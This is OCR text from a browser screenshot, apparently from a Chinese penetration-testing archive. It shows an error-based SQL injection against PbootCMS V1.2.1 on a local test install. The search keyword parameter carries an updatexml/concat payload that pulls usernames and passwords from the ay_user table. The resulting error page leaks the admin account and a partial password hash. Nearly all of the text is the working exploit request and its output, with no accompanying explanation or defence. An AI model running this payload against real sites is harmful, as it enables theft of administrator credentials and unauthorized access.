 错误信息 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Search/index?keyword=aaaa&updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
错误信息
:(
执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：SELECT COUNT(*) AS sum FROM ay_content a
LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON
b.mcode=d.mcode LEFT JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.acode='cn' AND a.status=1 AND d.type=2) AND(title like
'%aaaa%' AND updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' )
'零组资料文库'